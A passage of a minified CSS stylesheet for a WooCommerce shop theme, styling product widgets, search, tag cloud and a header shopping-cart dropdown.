26px}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label{float:left;line-height:38px}.widget.woocommerce.widget_product_categories ul li{margin:2px 0}.widget.woocommerce.widget_product_categories ul li ul{margin:0 0 0 10px}.widget.woocommerce.widget_products>h6,.widget.woocommerce.widget_recent_reviews>h6,.widget.woocommerce.widget_recently_viewed_products>h6,.widget.woocommerce.widget_top_rated_products>h6{margin:0 0 29px}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_top_rated_products ul li{min-height:110px}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img,.widget.woocommerce.widget_top_rated_products ul li a img{position:absolute;top:0;left:0;width:100%;max-width:85px}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span,.widget.woocommerce.widget_top_rated_products ul li a span{position:relative;display:block;padding:0 0 0 102px;line-height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a),.widget.woocommerce.widget_top_rated_products ul li>:not(a){margin:0 0 0 102px;line-height:20px}.widget.woocommerce.widget_products ul li .star-rating,.widget.woocommerce.widget_recent_reviews ul li .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating,.widget.woocommerce.widget_top_rated_products ul li .star-rating{position:relative}.widget.woocommerce.widget_products ul li .star-rating span,.widget.woocommerce.widget_recent_reviews ul li .star-rating span,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span,.widget.woocommerce.widget_top_rated_products ul li .star-rating span{max-width:100px}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li del,.widget.woocommerce.widget_top_rated_products ul li ins{display:block}.widget.woocommerce.widget_products ul li del span,.widget.woocommerce.widget_products ul li ins span,.widget.woocommerce.widget_recent_reviews ul li del span,.widget.woocommerce.widget_recent_reviews ul li ins span,.widget.woocommerce.widget_recently_viewed_products ul li del span,.widget.woocommerce.widget_recently_viewed_products ul li ins span,.widget.woocommerce.widget_top_rated_products ul li del span,.widget.woocommerce.widget_top_rated_products ul li ins span{color:inherit}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_top_rated_products ul li del{color:#999}.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li ins{text-decoration:none}.widget.woocommerce.widget_products ul li .product-title,.widget.woocommerce.widget_recently_viewed_products ul li .product-title,.widget.woocommerce.widget_top_rated_products ul li .product-title{color:inherit}.widget.woocommerce.widget_products ul li .amount,.widget.woocommerce.widget_recently_viewed_products ul li .amount,.widget.woocommerce.widget_top_rated_products ul li .amount{color:#373737}.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li>.amount{display:block;margin-top:10px}.widget.woocommerce.widget_recent_reviews ul li .star-rating{margin-top:7px;margin-bottom:10px}.widget.woocommerce.widget_recent_reviews a{display:block;padding:0 0 0 102px}.widget.woocommerce.widget_recent_reviews .reviewer{display:inline-block;vertical-align:middle;width:auto;clear:both}.widget.woocommerce.widget_top_rated_products ul li .star-rating{margin-top:10px;margin-bottom:12px}.widget.woocommerce.widget_top_rated_products ul li .amount{display:block}.widget.woocommerce.widget_product_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:middle;font-family:inherit;background-color:transparent;font-size:14px!important}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:after{content:'/';color:#2d2d2d;margin:0 0 0 4px}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:last-child:after{display:none}.widget.woocommerce.widget_product_search .woocommerce-product-search{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.widget.woocommerce.widget_product_search .woocommerce-product-search>div{position:relative;display:inline-block;width:100%;vertical-align:middle;border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_product_search .woocommerce-product-search button,.widget.woocommerce.widget_product_search .woocommerce-product-search input{position:relative;display:inline-block;vertical-align:top;float:left;margin:0;height:44px;line-height:42px;color:#2d2d2d;background-color:transparent;border:0;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.widget.woocommerce.widget_product_search .woocommerce-product-search input{width:calc(100% - 40px);padding:0 10px 0 20px;font-family:inherit;font-size:13px}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-webkit-input-placeholder{color:#2d2d2d}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-moz-placeholder{color:#2d2d2d}.widget.woocommerce.widget_product_search .woocommerce-product-search input::-moz-placeholder{color:#2d2d2d}.widget.woocommerce.widget_product_search .woocommerce-product-search input:-ms-input-placeholder{color:#2d2d2d}.widget.woocommerce.widget_product_search .woocommerce-product-search button{width:40px;padding:0 13px 0 4px;font-size:14px;cursor:pointer}.widget.woocommerce.widget_product_search .woocommerce-product-search button:hover{color:#373737}.widget.woocommerce.widget_product_search .woocommerce-product-search button span{display:block;line-height:inherit}.widget.woocommerce.widget_product_search .woocommerce-product-search button span:before{display:block;line-height:inherit}.eltdf-shopping-cart-holder{position:relative;display:inline-block;vertical-align:middle;padding:0 10px 0 0}.touch .eltdf-shopping-cart-holder{cursor:pointer}.eltdf-shopping-cart-holder .eltdf-shopping-cart-inner{position:relative;display:table;height:100%}.eltdf-shopping-cart-holder .eltdf-header-cart{position:relative;display:table-cell;vertical-align:middle;line-height:1}.eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-icon{position:relative;display:inline-block;vertical-align:middle;top:-2px;font-size:19px;line-height:1em}.eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-icon:before{display:block;line-height:inherit}.eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number{position:absolute;top:-5px;right:-5px;width:14px;height:14px;font-family:"Titillium Web",serif;font-size:10px;line-height:13px;text-align:center;background-color:#dfb947;border-radius:3em;font-weight:600}.eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span{display:block;color:#fff;line-height:inherit}.eltdf-shopping-cart-holder:hover .eltdf-shopping-cart-dropdown{visibility:visible;opacity:1}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart{color:#333}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart:hover{color:rgba(51,51,51,.8)}.eltdf-dark-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span{color:#333}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart{color:#fff}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart:hover{color:rgba(255,255,255,.8)}.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-shopping-cart-holder .eltdf-header-cart .eltdf-cart-number span{color:#fff}.eltdf-shopping-cart-dropdown{position:absolute;top:calc(100% + 29px);left:auto;right:0;width:300px;visibility:hidden;opacity:0;background-color:#fff;text-align:left;z-index:1000;border-top:2px solid #dfb947;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.03);box-shadow:0 5px 5px 0 rgba(0,0,0,.03);-webkit-transition:all .35s cubic-bezier(.53,.01,.18,1);-moz-transition:all .35s cubic-bezier(.53,.01,.18,1);transition:all .35s cubic-bezier(.53,.01,.18,1)}.eltdf-sticky-header .eltdf-shopping-cart-dropdown{top:calc(100% + 20px)}.eltdf-shopping-cart-dropdown ul{margin:18px;padding:13px 0 16px}.eltdf-shopping-cart-dropdown ul li{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:8px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-shopping-cart-dropdown ul li:first-child{padding-top:0}.eltdf-shopping-cart-dropdown ul li:last-child{padding-bottom:0}.eltdf-shopping-cart-dropdown ul li.eltdf-empty-cart{color:#2d2d2d}.eltdf-shopping-cart-dropdown .eltdf-item-image-holder{position:relative;display:table-cell;height:100%;width:78px;vertical-align:top}.eltdf-shopping-cart-dropdown .eltdf-item-image-holder img{display:block}.eltdf-shopping-cart-dropdown .eltdf-item-info-holder{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:middle;padding-left:18px}.eltdf-shopping-cart-dropdown .eltdf-item-info-holder .eltdf-product-title{display:block;margin:0;padding:0 20px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-transform:uppercase;color:#363636;font-weight:600}.eltdf-shopping-cart-dropdown .eltdf-item-info-holder .remove{position:absolute;top:-3px;right:2px;width:18px;height:18px;color:#2d2d2d;font-size:18px;line-height:18px;text-align:center}.eltdf-shopping-cart-dropdown .eltdf-item-info-holder .remove span{display:block;line-height:inherit}.eltdf-shopping-cart-dropdown .eltdf-item-info-holder .remove span:before{display:block;line-height:inherit}.eltdf-shopping-cart-dropdown .eltdf-item-info-holder .remove:hover{color:#373737}.eltdf-shopping-cart-dropdown .eltdf-item-info-holder .eltdf-quantity{display:block;margin:0;color:#808285;font-size:13px;font-family:"Titillium Web",serif}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom{margin:22px 0 0;padding:17px 0 0;border-top:1px solid #ebebeb}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-subtotal-holder{position:relative;display:table;width:100%;margin:0 0 26px;font-family:"Titillium Web",serif}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-subtotal-holder>*{display:table-cell;vertical-align:top;color:#363636;line-height:20px;font-weight:600}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-subtotal-holder .eltdf-total{font-size:13px;letter-spacing:1px}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-subtotal-holder .eltdf-total-amount{text-align:right;font-size:18px;font-weight:300;color:#000}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-cart-description{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 10px}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-cart-description .eltdf-cart-description-inner{position:relative;display:table;width:100%;height:100%;padding:17px 30px;background-color:#f4f4f4;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-cart-description .eltdf-cart-description-inner span{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;color:#373737;font-size:12px;line-height:18px;font-weight:400}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-checkout{background-color:#373737;border-color:#373737;padding-left:33px;padding-right:33px;font-size:10px;margin-right:12px;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-checkout:hover{background-color:transparent!important;color:#373737!important}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart{padding-left:33px;padding-right:33px;font-size:10px;float:right}.eltdf-shopping-cart-dropdown .eltdf-cart-bottom .eltdf-view-cart:hover{background-color:transparent!important;color:#373737!important}.eltdf-vertical-menu-area .eltdf-shopping-cart-dropdown{display:none!important}